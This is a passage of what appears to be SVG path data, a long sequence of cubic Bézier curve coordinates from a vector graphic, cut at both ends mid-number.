18.3833 76.5816 18.3823 76.5813 18.3813C76.5809 18.3803 76.5805 18.3793 76.5801 18.3783C76.5797 18.3773 76.5793 18.3763 76.579 18.3753C76.5786 18.3743 76.5782 18.3734 76.5778 18.3724C76.5774 18.3714 76.577 18.3704 76.5767 18.3694C76.5763 18.3684 76.5759 18.3674 76.5755 18.3664C76.5751 18.3654 76.5747 18.3644 76.5744 18.3634C76.574 18.3625 76.5736 18.3615 76.5732 18.3605C76.5728 18.3595 76.5725 18.3585 76.5721 18.3575C76.5717 18.3565 76.5713 18.3555 76.5709 18.3545C76.5705 18.3535 76.5702 18.3525 76.5698 18.3515C76.5694 18.3506 76.569 18.3496 76.5686 18.3486C76.5682 18.3476 76.5679 18.3466 76.5675 18.3456C76.5671 18.3446 76.5667 18.3436 76.5663 18.3426C76.5659 18.3416 76.5656 18.3406 76.5652 18.3396C76.5648 18.3387 76.5644 18.3377 76.564 18.3367C76.5636 18.3357 76.5633 18.3347 76.5629 18.3337C76.5625 18.3327 76.5621 18.3317 76.5617 18.3307C76.5614 18.3297 76.561 18.3287 76.5606 18.3277C76.5602 18.3268 76.5598 18.3258 76.5594 18.3248C76.5591 18.3238 76.5587 18.3228 76.5583 18.3218C76.5579 18.3208 76.5575 18.3198 76.5571 18.3188C76.5568 18.3178 76.5564 18.3168 76.556 18.3158C76.5556 18.3149 76.5552 18.3139 76.5548 18.3129C76.5545 18.3119 76.5541 18.3109 76.5537 18.3099C76.5533 18.3089 76.5529 18.3079 76.5525 18.3069C76.5522 18.3059 76.5518 18.3049 76.5514 18.3039C76.551 18.303 76.5506 18.302 76.5502 18.301C76.5499 18.3 76.5495 18.299 76.5491 18.298C76.5487 18.297 76.5483 18.296 76.548 18.295C76.5476 18.294 76.5472 18.293 76.5468 18.292C76.5464 18.2911 76.546 18.2901 76.5457 18.2891C76.5453 18.2881 76.5449 18.2871 76.5445 18.2861C76.5441 18.2851 76.5437 18.2841 76.5434 18.2831C76.543 18.2821 76.5426 18.2811 76.5422 18.2801C76.5418 18.2792 76.5414 18.2782 76.5411 18.2772C76.5407 18.2762 76.5403 18.2752 76.5399 18.2742C76.5395 18.2732 76.5391 18.2722 76.5388 18.2712C76.5384 18.2702 76.538 18.2692 76.5376 18.2682C76.5372 18.2672 76.5368 18.2663 76.5365 18.2653C76.5361 18.2643 76.5357 18.2633 76.5353 18.2623C76.5349 18.2613 76.5345 18.2603 76.5342 18.2593C76.5338 18.2583 76.5334 18.2573 76.533 18.2563C76.5326 18.2553 76.5323 18.2543 76.5319 18.2534C76.5315 18.2524 76.5311 18.2514 76.5307 18.2504C76.5303 18.2494 76.53 18.2484 76.5296 18.2474C76.5292 18.2464 76.5288 18.2454 76.5284 18.2444C76.528 18.2434 76.5277 18.2424 76.5273 18.2415C76.5269 18.2405 76.5265 18.2395 76.5261 18.2385C76.5257 18.2375 76.5254 18.2365 76.525 18.2355C76.5246 18.2345 76.5242 18.2335 76.5238 18.2325C76.5234 18.2315 76.5231 18.2305 76.5227 18.2295C76.5223 18.2285 76.5219 18.2276 76.5215 18.2266C76.5211 18.2256 76.5208 18.2246 76.5204 18.2236C76.52 18.2226 76.5196 18.2216 76.5192 18.2206C76.5188 18.2196 76.5185 18.2186 76.5181 18.2176C76.5177 18.2166 76.5173 18.2156 76.5169 18.2147C76.5165 18.2137 76.5162 18.2127 76.5158 18.2117C76.5154 18.2107 76.515 18.2097 76.5146 18.2087C76.5142 18.2077 76.5139 18.2067 76.5135 18.2057C76.5131 18.2047 76.5127 18.2037 76.5123 18.2027C76.5119 18.2017 76.5116 18.2008 76.5112 18.1998C76.5108 18.1988 76.5104 18.1978 76.51 18.1968C76.5096 18.1958 76.5093 18.1948 76.5089 18.1938C76.5085 18.1928 76.5081 18.1918 76.5077 18.1908C76.5073 18.1898 76.507 18.1888 76.5066 18.1878C76.5062 18.1869 76.5058 18.1859 76.5054 18.1849C76.505 18.1839 76.5047 18.1829 76.5043 18.1819C76.5039 18.1809 76.5035 18.1799 76.5031 18.1789C76.5027 18.1779 76.5024 18.1769 76.502 18.1759C76.5016 18.1749 76.5012 18.1739 76.5008 18.173C76.5004 18.172 76.5001 18.171 76.4997 18.17C76.4993 18.169 76.4989 18.168 76.4985 18.167C76.4981 18.166 76.4978 18.165 76.4974 18.164C76.497 18.163 76.4966 18.162 76.4962 18.161C76.4958 18.16 76.4955 18.159 76.4951 18.158C76.4947 18.1571 76.4943 18.1561 76.4939 18.1551C76.4935 18.1541 76.4932 18.1531 76.4928 18.1521C76.4924 18.1511 76.492 18.1501 76.4916 18.1491C76.4912 18.1481 76.4909 18.1471 76.4905 18.1461C76.4901 18.1451 76.4897 18.1441 76.4893 18.1431C76.4889 18.1422 76.4886 18.1412 76.4882 18.1402C76.4878 18.1392 76.4874 18.1382 76.487 18.1372C76.4866 18.1362 76.4863 18.1352 76.4859 18.1342C76.4855 18.1332 76.4851 18.1322 76.4847 18.1312C76.4843 18.1302 76.4839 18.1292 76.4836 18.1282C76.4832 18.1272 76.4828 18.1262 76.4824 18.1253C76.482 18.1243 76.4816 18.1233 76.4813 18.1223C76.4809 18.1213 76.4805 18.1203 76.4801 18.1193C76.4797 18.1183 76.4793 18.1173 76.479 18.1163C76.4786 18.1153 76.4782 18.1143 76.4778 18.1133C76.4774 18.1123 76.477 18.1113 76.4767 18.1103C76.4763 18.1093 76.4759 18.1084 76.4755 18.1074C76.4751 18.1064 76.4747 18.1054 76.4744 18.1044C76.474 18.1034 76.4736 18.1024 76.4732 18.1014C76.4728 18.1004 76.4724 18.0994 76.472 18.0984C76.4717 18.0974 76.4713 18.0964 76.4709 18.0954C76.4705 18.0944 76.4701 18.0934 76.4697 18.0924C76.4694 18.0914 76.469 18.0904 76.4686 18.0895C76.4682 18.0885 76.4678 18.0875 76.4674 18.0865C76.4671 18.0855 76.4667 18.0845 76.4663 18.0835C76.4659 18.0825 76.4655 18.0815 76.4651 18.0805C76.4648 18.0795 76.4644 18.0785 76.464 18.0775C76.4636 18.0765 76.4632 18.0755 76.4628 18.0745C76.4624 18.0735 76.4621 18.0725 76.4617 18.0715C76.4613 18.0705 76.4609 18.0695 76.4605 18.0686C76.4601 18.0676 76.4598 18.0666 76.4594 18.0656C76.459 18.0646 76.4586 18.0636 76.4582 18.0626C76.4578 18.0616 76.4575 18.0606 76.4571 18.0596C76.4567 18.0586 76.4563 18.0576 76.4559 18.0566C76.4555 18.0556 76.4551 18.0546 76.4548 18.0536C76.4544 18.0526 76.454 18.0516 76.4536 18.0506C76.4532 18.0496 76.4528 18.0486 76.4525 18.0476C76.4521 18.0466 76.4517 18.0457 76.4513 18.0447C76.4509 18.0437 76.4505 18.0427 76.4501 18.0417C76.4498 18.0407 76.4494 18.0397 76.449 18.0387C76.4486 18.0377 76.4482 18.0367 76.4478 18.0357C76.4475 18.0347 76.4471 18.0337 76.4467 18.0327C76.4463 18.0317 76.4459 18.0307 76.4455 18.0297C76.4451 18.0287 76.4448 18.0277 76.4444 18.0267C76.444 18.0257 76.4436 18.0247 76.4432 18.0237C76.4428 18.0227 76.4425 18.0217 76.4421 18.0207C76.4417 18.0197 76.4413 18.0187 76.4409 18.0178C76.4405 18.0168 76.4401 18.0158 76.4398 18.0148C76.4394 18.0138 76.439 18.0128 76.4386 18.0118C76.4382 18.0108 76.4378 18.0098 76.4375 18.0088C76.4371 18.0078 76.4367 18.0068 76.4363 18.0058C76.4359 18.0048 76.4355 18.0038 76.4351 18.0028C76.4348 18.0018 76.4344 18.0008 76.434 17.9998C76.4336 17.9988 76.4332 17.9978 76.4328 17.9968C76.4324 17.9958 76.4321 17.9948 76.4317 17.9938C76.4313 17.9928 76.4309 17.9918 76.4305 17.9908C76.4301 17.9898 76.4298 17.9888 76.4294 17.9878C76.429 17.9868 76.4286 17.9858 76.4282 17.9848C76.4278 17.9838 76.4274 17.9828 76.4271 17.9819C76.4267 17.9809 76.4263 17.9799 76.4259 17.9789C76.4255 17.9779 76.4251 17.9769 76.4247 17.9759C76.4244 17.9749 76.424 17.9739 76.4236 17.9729C76.4232 17.9719 76.4228 17.9709 76.4224 17.9699C76.422 17.9689 76.4217 17.9679 76.4213 17.9669C76.4209 17.9659 76.4205 17.9649 76.4201 17.9639C76.4197 17.9629 76.4193 17.9619 76.419 17.9609C76.4186 17.9599 76.4182 17.9589 76.4178 17.9579C76.4174 17.9569 76.417 17.9559 76.4166 17.9549C76.4163 17.9539 76.4159 17.9529 76.4155 17.9519C76.4151 17.9509 76.4147 17.9499 76.4143 17.9489C76.414 17.9479 76.4136 17.9469 76.4132 17.9459C76.4128 17.9449 76.4124 17.9439 76.412 17.9429C76.4116 17.9419 76.4113 17.9409 76.4109 17.9399C76.4105 17.9389 76.4101 17.9379 76.4097 17.9369C76.4093 17.9359 76.4089 17.9349 76.4086 17.9339C76.4082 17.9329 76.4078 17.9319 76.4074 17.9309C76.407 17.9299 76.4066 17.9289 76.4062 17.9279C76.4058 17.9269 76.4055 17.9259 76.4051 17.9249C76.4047 17.9239 76.4043 17.9229 76.4039 17.9219C76.4035 17.9209 76.4031 17.9199 76.4028 17.9189C76.4024 17.9179 76.402 17.9169 76.4016 17.9159C76.4012 17.9149 76.4008 17.9139 76.4004 17.9129C76.4001 17.9119 76.3997 17.9109 76.3993 17.9099C76.3989 17.9089 76.3985 17.9079 76.3981 17.9069C76.3977 17.9059 76.3974 17.9049 76.397 17.9039C76.3966 17.9029 76.3962 17.9019 76.3958 17.9009C76.3954 17.8999 76.395 17.8989 76.3947 17.8979C76.3943 17.8969 76.3939 17.8959 76.3935 17.8949C76.3931 17.8939 76.3927 17.8929 76.3923 17.8919C76.3919 17.8909 76.3916 17.8899 76.3912 17.8889C76.3908 17.8879 76.3904 17.8869 76.39 17.8859C76.3896 17.8849 76.3892 17.8839 76.3889 17.8829C76.3885 17.8819 76.3881 17.8809 76.3877 17.8799C76.3873 17.8789 76.3869 17.8779 76.3865 17.8769C76.3861 17.8759 76.3858 17.8749 76.3854 17.8739C76.385 17.8729 76.3846 17.8719 76.3842 17.8709C76.3838 17.8699 76.3834 17.8689 76.3831 17.8679C76.3827 17.8669 76.3823 17.8659 76.3819 17.8649C76.3815 17.8639 76.3811 17.8629 76.3807 17.8619C76.3803 17.8609 76.38 17.8599 76.3796 17.8589C76.3792 17.8579 76.3788 17.8569 76.3784 17.8559C76.378 17.8548 76.3776 17.8538 76.3773 17.8528C76.3769 17.8518 76.3765 17.8508 76.3761 17.8498C76.3757 17.8488 76.3753 17.8478 76.3749 17.8468C76.3745 17.8458 76.3742 17.8448 76.3738 17.8438C76.3734 17.8428 76.373 17.8418 76.3726 17.8408C76.3722 17.8398 76.3718 17.8388 76.3714 17.8378C76.3711 17.8368 76.3707 17.8358 76.3703 17.8348C76.3699 17.8338 76.3695 17.8328 76.3691 17.8318C76.3687 17.8308 76.3683 17.8298 76.368 17.8288C76.3676 17.8278 76.3672 17.8268 76.3668 17.8258C76.3664 17.8248 76.366 17.8238 76.3656 17.8227C76.3652 17.8217 76.3649 17.8207 76.3645 17.8197C76.3641 17.8187 76.3637 17.8177 76.3633 17.8167C76.3629 17.8157 76.3625 17.8147 76.3621 17.8137C76.3618 17.8127 76.3614 17.8117 76.361 17.8107C76.3606 17.8097 76.3602 17.8087 76.3598 17.8077C76.3594 17.8067 76.359 17.8057 76.3587 17.8047C76.3583 17.8037 76.3579 17.8027 76.3575 17.8017C76.3571 17.8007 76.3567 17.7997 76.3563 17.7986C76.3559 17.7976 76.3556 17.7966 76.3552 17.7956C76.3548 17.7946 76.3544 17.7936 76.354 17.7926C76.3536 17.7916 76.3532 17.7906 76.3528 17.7896C76.3525 17.7886 76.3521 17.7876 76.3517 17.7866C76.3513 17.7856 76.3509 17.7846 76.3505 17.7836C76.3501 17.7826 76.3497 17.7816 76.3493 17.7806C76.349 17.7795 76.3486 17.7785 76.3482 17.7775C76.3478 17.7765 76.3474 17.7755 76.347 17.7745C76.3466 17.7735 76.3462 17.7725 76.3459 17.7715C76.3455 17.7705 76.3451 17.7695 76.3447 17.7685C76.3443 17.7675 76.3439 17.7665 76.3435 17.7655C76.3431 17.7645 76.3427 17.7635 76.3424 17.7624C76.342 17.7614 76.3416 17.7604 76.3412 17.7594C76.3408 17.7584 76.3404 17.7574 76.34 17.7564C76.3396 17.7554 76.3392 17.7544 76.3389 17.7534C76.3385 17.7524 76.3381 17.7514 76.3377 17.7504C76.3373 17.7494 76.3369 17.7483 76.3365 17.7473C76.3361 17.7463 76.3357 17.7453 76.3354 17.7443C76.335 17.7433 76.3346 17.7423 76.3342 17.7413C76.3338 17.7403 76.3334 17.7393 76.333 17.7383C76.3326 17.7373 76.3322 17.7363 76.3319 17.7353C76.3315 17.7342 76.3311 17.7332 76.3307 17.7322C76.3303 17.7312 76.3299 17.7302 76.3295 17.7292C76.3291 17.7282 76.3287 17.7272 76.3284 17.7262C76.328 17.7252 76.3276 17.7242 76.3272 17.7232C76.3268 17.7221 76.3264 17.7211 76.326 17.7201C76.3256 17.7191 76.3252 17.7181 76.3249 17.7171C76.3245 17.7161 76.3241 17.7151 76.3237 17.7141C76.3233 17.7131 76.3229 17.7121 76.3225 17.711C76.3221 17.71 76.3217 17.709 76.3213 17.708C76.321 17.707 76.3206 17.706 76.3202 17.705C76.3198 17.704 76.3194 17.703 76.319 17.702C76.3186 17.701 76.3182 17.6999 76.3178 17.6989C76.3174 17.6979 76.3171 17.6969 76.3167 17.6959C76.3163 17.6949 76.3159 17.6939 76.3155 17.6929C76.3151 17.6919 76.3147 17.6909 76.3143 17.6898C76.3139 17.6888 76.3135 17.6878 76.3132 17.6868C76.3128 17.6858 76.3124 17.6848 76.312 17.6838C76.3116 17.6828 76.3112 17.6818 76.3108 17.6808C76.3104 17.6797 76.31 17.6787 76.3096 17.6777C76.3093 17.6767 76.3089 17.6757 76.3085 17.6747C76.3081 17.6737 76.3077 17.6727 76.3073 17.6717C76.3069 17.6706 76.3065 17.6696 76.3061 17.6686C76.3057 17.6676 76.3054 17.6666 76.305 17.6656C76.3046 17.6646 76.3042 17.6636 76.3038 17.6626C76.3034 17.6615 76.303 17.6605 76.3026 17.6595C76.3022 17.6585 76.3018 17.6575 76.3014 17.6565C76.3011 17.6555 76.3007 17.6545 76.3003 17.6534C76.2999 17.6524 76.2995 17.6514 76.2991 17.6504C76.2987 17.6494 76.2983 17.6484 76.2979 17.6474C76.2975 17.6464 76.2972 17.6453 76.2968 17.6443C76.2964 17.6433 76.296 17.6423 76.2956 17.6413C76.2952 17.6403 76.2948 17.6393 76.2944 17.6383C76.294 17.6372 76.2936 17.6362 76.2932 17.6352C76.2928 17.6342 76.2925 17.6332 76.2921 17.6322C76.2917 17.6312 76.2913 17.6302 76.2909 17.6291C76.2905 17.6281 76.2901 17.6271 76.2897 17.6261C76.2893 17.6251 76.2889 17.6241 76.2885 17.6231C76.2882 17.622 76.2878 17.621 76.2874 17.62C76.287 17.619 76.2866 17.618 76.2862 17.617C76.2858 17.616 76.2854 17.6149 76.285 17.6139C76.2846 17.6129 76.2842 17.6119 76.2838 17.6109C76.2835 17.6099 76.2831 17.6089 76.2827 17.6078C76.2823 17.6068 76.2819 17.6058 76.2815 17.6048C76.2811 17.6038 76.2807 17.6028 76.2803 17.6018C76.2799 17.6007 76.2795 17.5997 76.2791 17.5987C76.2788 17.5977 76.2784 17.5967 76.278 17.5957C76.2776 17.5946 76.2772 17.5936 76.2768 17.5926C76.2764 17.5916 76.276 17.5906 76.2756 17.5896C76.2752 17.5886 76.2748 17.5875 76.2744 17.5865C76.274 17.5855 76.2737 17.5845 76.2733 17.5835C76.2729 17.5825 76.2725 17.5814 76.2721 17.5804C76.2717 17.5794 76.2713 17.5784 76.2709 17.5774C76.2705 17.5764 76.2701 17.5753 76.2697 17.5743C76.2693 17.5733 76.2689 17.5723 76.2686 17.5713C76.2682 17.5703 76.2678 17.5692 76.2674 17.5682C76.267 17.5672 76.2666 17.5662 76.2662 17.5652C76.2658 17.5642 76.2654 17.5631 76.265 17.5621C76.2646 17.5611 76.2642 17.5601 76.2638 17.5591C76.2634 17.558 76.2631 17.557 76.2627 17.556C76.2623 17.555 76.2619 17.554 76.2615 17.553C76.2611 17.5519 76.2607 17.5509 76.2603 17.5499C76.2599 17.5489 76.2595 17.5479 76.2591 17.5469C76.2587 17.5458 76.2583 17.5448 76.2579 17.5438C76.2576 17.5428 76.2572 17.5418 76.2568 17.5407C76.2564 17.5397 76.256 17.5387 76.2556 17.5377C76.2552 17.5367 76.2548 17.5356 76.2544 17.5346C76.254 17.5336 76.2536 17.5326 76.2532 17.5316C76.2528 17.5305 76.2524 17.5295 76.252 17.5285C76.2517 17.5275 76.2513 17.5265 76.2509 17.5254C76.2505 17.5244 76.2501 17.5234 76.2497 17.5224C76.2493 17.5214 76.2489 17.5203 76.2485 17.5193C76.2481 17.5183 76.2477 17.5173 76.2473 17.5163C76.2469 17.5152 76.2465 17.5142 76.2461 17.5132C76.2457 17.5122 76.2453 17.5112 76.245 17.5101C76.2446 17.5091 76.2442 17.5081 76.2438 17.5071C76.2434 17.5061 76.243 17.505 76.2426 17.504C76.2422 17.503 76.2418 17.502 76.2414 17.501C76.241 17.4999 76.2406 17.4989 76.2402 17.4979C76.2398 17.4969 76.2394 17.4958 76.239 17.4948C76.2386 17.4938 76.2383 17.4928 76.2379 17.4918C76.2375 17.4907 76.2371 17.4897 76.2367 17.4887C76.2363 17.4877 76.2359 17.4866 76.2355 17.4856C76.2351 17.4846 76.2347 17.4836 76.2343 17.4826C76.2339 17.4815 76.2335 17.4805 76.2331 17.4795C76.2327 17.4785 76.2323 17.4774 76.2319 17.4764C76.2315 17.4754 76.2311 17.4744 76.2308 17.4734C76.2304 17.4723 76.23 17.4713 76.2296 17.4703C76.2292 17.4693 76.2288 17.4682 76.2284 17.4672C76.228 17.4662 76.2276 17.4652 76.2272 17.4641C76.2268 17.4631 76.2264 17.4621 76.226 17.4611C76.2256 17.46 76.2252 17.459 76.2248 17.458C76.2244 17.457 76.224 17.4559 76.2236 17.4549C76.2232 17.4539 76.2228 17.4529 76.2225 17.4518C76.2221 17.4508 76.2217 17.4498 76.2213 17.4488C76.2209 17.4477 76.2205 17.4467 76.2201 17.4457C76.2197 17.4447 76.2193 17.4436 76.2189 17.4426C76.2185 17.4416 76.2181 17.4406 76.2177 17.4395C76.2173 17.4385 76.2169 17.4375 76.2165 17.4365C76.2161 17.4354 76.2157 17.4344 76.2153 17.4334C76.2149 17.4324 76.2145 17.4313 76.2141 17.4303C76.2137 17.4293 76.2133 17.4283 76.2129 17.4272C76.2126 17.4262 76.2122 17.4252 76.2118 17.4242C76.2114 17.4231 76.211 17.4221 76.2106 17.4211C76.2102 17.42 76.2098 17.419 76.2094 17.418C76.209 17.417 76.2086 17.4159 76.2082 17.4149C76.2078 17.4139 76.2074 17.4129 76.207 17.4118C76.2066 17.4108 76.2062 17.4098 76.2058 17.4087C76.2054 17.4077 76.205 17.4067 76.2046 17.4057C76.2042 17.4046 76.2038 17.4036 76.2034 17.4026C76.203 17.4015 76.2026 17.4005 76.2022 17.3995C76.2018 17.3985 76.2014 17.3974 76.201 17.3964C76.2007 17.3954 76.2003 17.3943 76.1999 17.3933C76.1995 17.3923 76.1991 17.3913 76.1987 17.3902C76.1983 17.3892 76.1979 17.3882 76.1975 17.3871C76.1971 17.3861 76.1967 17.3851 76.1963 17.3841C76.1959 17.383 76.1955 17.382 76.1951 17.381C76.1947 17.3799 76.1943 17.3789 76.1939 17.3779C76.1935 17.3768 76.1931 17.3758 76.1927 17.3748C76.1923 17.3738 76.1919 17.3727 76.1915 17.3717C76.1911 17.3707 76.1907 17.3696 76.1903 17.3686C76.1899 17.3676 76.1895 17.3665 76.1891 17.3655C76.1887 17.3645 76.1883 17.3635 76.1879 17.3624C76.1875 17.3614 76.1871 17.3604 76.1867 17.3593C76.1863 17.3583 76.1859 17.3573 76.1855 17.3562C76.1851 17.3552 76.1847 17.3542 76.1843 17.3531C76.1839 17.3521 76.1835 17.3511 76.1831 17.35C76.1827 17.349 76.1824 17.348 76.182 17.3469C76.1816 17.3459 76.1812 17.3449 76.1808 17.3438C76.1804 17.3428 76.18 17.3418 76.1796 17.3407C76.1792 17.3397 76.1788 17.3387 76.1784 17.3376C76.178 17.3366 76.1776 17.3356 76.1772 17.3345C76.1768 17.3335 76.1764 17.3325 76.176 17.3314C76.1756 17.3304 76.1752 17.3294 76.1748 17.3283C76.1744 17.3273 76.174 17.3263 76.1736 17.3252C76.1732 17.3242 76.1728 17.3232 76.1724 17.3221C76.172 17.3211 76.1716 17.3201 76.1712 17.319C76.1708 17.318 76.1704 17.317 76.17 17.3159C76.1696 17.3149 76.1692 17.3139 76.1688 17.3128C76.1684 17.3118 76.168 17.3108 76.1676 17.3097C76.1672 17.3087 76.1668 17.3077 76.1664 17.3066C76.166 17.3056 76.1656 17.3045 76.1652 17.3035C76.1648 17.3025 76.1644 17.3014 76.164 17.3004C76.1636 17.2994 76.1632 17.2983 76.1628 17.2973C76.1624 17.2963 76.162 17.2952 76.1616 17.2942C76.1612 17.2931 76.1608 17.2921 76.1604 17.2911C76.16 17.29 76.1596 17.289 76.1592 17.288C76.1588 17.2869 76.1584 17.2859 76.158 17.2849C76.1576 17.2838 76.1572 17.2828 76.1568 17.2817C76.1564 17.2807 76.156 17.2797 76.1556 17.2786C76.1552 17.2776 76.1548 17.2766 76.1544 17.2755C76.154 17.2745 76.1536 17.2734 76.1532 17.2724C76.1528 17.2714 76.1524 17.2703 76.152 17.2693C76.1516 17.2682 76.1512 17.2672 76.1508 17.2662C76.1504 17.2651 76.15 17.2641 76.1496 17.2631C76.1492 17.262 76.1488 17.261 76.1484 17.2599C76.148 17.2589 76.1476 17.2579 76.1472 17.2568C76.1468 17.2558 76.1464 17.2547 76.146 17.2537C76.1456 17.2527 76.1452 17.2516 76.1448 17.2506C76.1443 17.2495 76.1439 17.2485 76.1435 17.2475C76.1431 17.2464 76.1427 17.2454 76.1423 17.2443C76.1419 17.2433 76.1415 17.2423 76.1411 17.2412C76.1407 17.2402 76.1403 17.2391 76.1399 17.2381C76.1395 17.237 76.1391 17.236 76.1387 17.235C76.1383 17.2339 76.1379 17.2329 76.1375 17.2318C76.1371 17.2308 76.1367 17.2298 76.1363 17.2287C76.1359 17.2277 76.1355 17.2266 76.1351 17.2256C76.1347 17.2245 76.1343 17.2235 76.1339 17.2225C76.1335 17.2214 76.1331 17.2204 76.1327 17.2193C76.1323 17.2183 76.1319 17.2172 76.1315 17.2162C76.1311 17.2152 76.1307 17.2141 76.1303 17.2131C76.1299 17.212 76.1295 17.211 76.1291 17.2099C76.1287 17.2089 76.1283 17.2079 76.1279 17.2068C76.1275 17.2058 76.1271 17.2047 76.1266 17.2037C76.1262 17.2026 76.1258 17.2016 76.1254 17.2006C76.125 17.1995 76.1246 17.1985 76.1242 17.1974C76.1238 17.1964 76.1234 17.1953 76.123 17.1943C76.1226 17.1932 76.1222 17.1922 76.1218 17.1911C76.1214 17.1901 76.121 17.1891 76.1206 17.188C76.1202 17.187 76.1198 17.1859 76.1194 17.1849C76.119 17.1838 76.1186 17.1828 76.1182 17.1817C76.1178 17.1807 76.1174 17.1796 76.117 17.1786C76.1166 17.1776 76.1162 17.1765 76.1158 17.1755C76.1153 17.1744 76.1149 17.1734 76.1145 17.1723C76.1141 17.1713 76.1137 17.1702 76.1133 17.1692C76.1129 17.1681 76.1125 17.1671 76.1121 17.166C76.1117 17.165 76.1113 17.1639 76.1109 17.1629C76.1105 17.1619 76.1101 17.1608 76.1097 17.1598C76.1093 17.1587 76.1089 17.1577 76.1085 17.1566C76.1081 17.1556 76.1077 17.1545 76.1073 17.1535C76.1069 17.1524 76.1065 17.1514 76.106 17.1503C76.1056 17.1493 76.1052 17.1482 76.1048 17.1472C76.1044 17.1461 76.104 17.1451 76.1036 17.144C76.1032 17.143 76.1028 17.1419 76.1024 17.1409C76.102 17.1398 76.1016 17.1388 76.1012 17.1377C76.1008 17.1367 76.1004 17.1356 76.1 17.1346C76.0996 17.1335 76.0992 17.1325 76.0988 17.1314C76.0983 17.1304 76.0979 17.1293 76.0975 17.1283C76.0971 17.1272 76.0967 17.1262 76.0963 17.1251C76.0959 17.1241 76.0955 17.123 76.0951 17.122C76.0947 17.1209 76.0943 17.1199 76.0939 17.1188C76.0935 17.1178 76.0931 17.1167 76.0927 17.1157C76.0923 17.1146 76.0919 17.1136 76.0914 17.1125C76.091 17.1115 76.0906 17.1104 76.0902 17.1093C76.0898 17.1083 76.0894 17.1072 76.089 17.1062C76.0886 17.1051 76.0882 17.1041 76.0878 17.103C76.0874 17.102 76.087 17.1009 76.0866 17.0999C76.0862 17.0988 76.0858 17.0978 76.0854 17.0967C76.0849 17.0957 76.0845 17.0946 76.0841 17.0936C76.0837 17.0925 76.0833 17.0914 76.0829 17.0904C76.0825 17.0893 76.0821 17.0883 76.0817 17.0872C76.0813 17.0862 76.0809 17.0851 76.0805 17.0841C76.0801 17.083 76.0797 17.082 76.0792 17.0809C76.0788 17.0798 76.0784 17.0788 76.078 17.0777C76.0776 17.0767 76.0772 17.0756 76.0768 17.0746C76.0764 17.0735 76.076 17.0725 76.0756 17.0714C76.0752 17.0703 76.0748 17.0693 76.0744 17.0682C76.0739 17.0672 76.0735 17.0661 76.0731 17.0651C76.0727 17.064 76.0723 17.0629 76.0719 17.0619C76.0715 17.0608 76.0711 17.0598 76.0707 17.0587C76.0703 17.0577 76.0699 17.0566 76.0695 17.0555C76.0691 17.0545 76.0686 17.0534 76.0682 17.0524C76.0678 17.0513 76.0674 17.0503 76.067 17.0492C76.0666 17.0481 76.0662 17.0471 76.0658 17.046C76.0654 17.045 76.065 17.0439 76.0646 17.0429C76.0642 17.0418 76.0637 17.0407 76.0633 17.0397C76.0629 17.0386 76.0625 17.0376 76.0621 17.0365C76.0617 17.0354 76.0613 17.0344 76.0609 17.0333C76.0605 17.0323 76.0601 17.0312 76.0597 17.0301C76.0592 17.0291 76.0588 17.028 76.0584 17.027C76.058 17.0259 76.0576 17.0248 76.0572 17.0238C76.0568 17.0227 76.0564 17.0217 76.056 17.0206C76.0556 17.0195 76.0552 17.0185 76.0547 17.0174C76.0543 17.0164 76.0539 17.0153 76.0535 17.0142C76.0531 17.0132 76.0527 17.0121 76.0523 17.011C76.0519 17.01 76.0515 17.0089 76.0511 17.0079C76.0506 17.0068 76.0502 17.0057 76.0498 17.0047C76.0494 17.0036 76.049 17.0025 76.0486 17.0015C76.0482 17.0004 76.0478 16.9994 76.0474 16.9983C76.047 16.9972 76.0465 16.9962 76.0461 16.9951C76.0457 16.994 76.0453 16.993 76.0449 16.9919C76.0445 16.9909 76.0441 16.9898 76.0437 16.9887C76.0433 16.9877 76.0428 16.9866 76.0424 16.9855C76.042 16.9845 76.0416 16.9834 76.0412 16.9823C76.0408 16.9813 76.0404 16.9802 76.04 16.9791C76.0396 16.9781 76.0391 16.977 76.0387 16.976C76.0383 16.9749 76.0379 16.9738 76.0375 16.9728C76.0371 16.9717 76.0367 16.9706 76.0363 16.9696C76.0359 16.9685 76.0354 16.9674 76.035 16.9664C76.0346 16.9653 76.0342 16.9642 76.0338 16.9632C76.0334 16.9621 76.033 16.961 76.0326 16.96C76.0321 16.9589 76.0317 16.9578 76.0313 16.9568C76.0309 16.9557 76.0305 16.9546 76.0301 16.9536C76.0297 16.9525 76.0293 16.9514 76.0289 16.9504C76.0284 16.9493 76.028 16.9482 76.0276 16.9472C76.0272 16.9461 76.0268 16.945 76.0264 16.9439C76.026 16.9429 76.0256 16.9418 76.0251 16.9407C76.0247 16.9397 76.0243 16.9386 76.0239 16.9375C76.0235 16.9365 76.0231 16.9354 76.0227 16.9343C76.0223 16.9333 76.0218 16.9322 76.0214 16.9311C76.021 16.9301 76.0206 16.929 76.0202 16.9279C76.0198 16.9268 76.0194 16.9258 76.0189 16.9247C76.0185 16.9236 76.0181 16.9226 76.0177 16.9215C76.0173 16.9204 76.0169 16.9193 76.0165 16.9183C76.0161 16.9172 76.0156 16.9161 76.0152 16.9151C76.0148 16.914 76.0144 16.9129 76.014 16.9118C76.0136 16.9108 76.0132 16.9097 76.0127 16.9086C76.0123 16.9076 76.0119 16.9065 76.0115 16.9054C76.0111 16.9043 76.0107 16.9033 76.0103 16.9022C76.0098 16.9011 76.0094 16.9001 76.009 16.899C76.0086 16.8979 76.0082 16.8968 76.0078 16.8958C76.0074 16.8947 76.0069 16.8936 76.0065 16.8925C76.0061 16.8915 76.0057 16.8904 76.0053 16.8893C76.0049 16.8882 76.0045 16.8872 76.004 16.8861C76.0036 16.885 76.0032 16.8839 76.0028 16.8829C76.0024 16.8818 76.002 16.8807 76.0016 16.8796C76.0011 16.8786 76.0007 16.8775 76.0003 16.8764C75.9999 16.8753 75.9995 16.8743 75.9991 16.8732C75.9987 16.8721 75.9982 16.871 75.9978 16.87C75.9974 16.8689 75.997 16.8678 75.9966 16.8667C75.9962 16.8657 75.9957 16.8646 75.9953 16.8635C75.9949 16.8624 75.9945 16.8614 75.9941 16.8603C75.9937 16.8592 75.9932 16.8581 75.9928 16.857C75.9924 16.856 75.992 16.8549 75.9916 16.8538C75.9912 16.8527 75.9908 16.8517 75.9903 16.8506C75.9899 16.8495 75.9895 16.8484 75.9891 16.8473C75.9887 16.8463 75.9883 16.8452 75.9878 16.8441C75.9874 16.843 75.987 16.842 75.9866 16.8409C75.9862 16.8398 75.9858 16.8387 75.9853 16.8376C75.9849 16.8366 75.9845 16.8355 75.9841 16.8344C75.9837 16.8333 75.9833 16.8322 75.9828 16.8312C75.9824 16.8301 75.982 16.829 75.9816 16.8279C75.9812 16.8268 75.9808 16.8258 75.9803 16.8247C75.9799 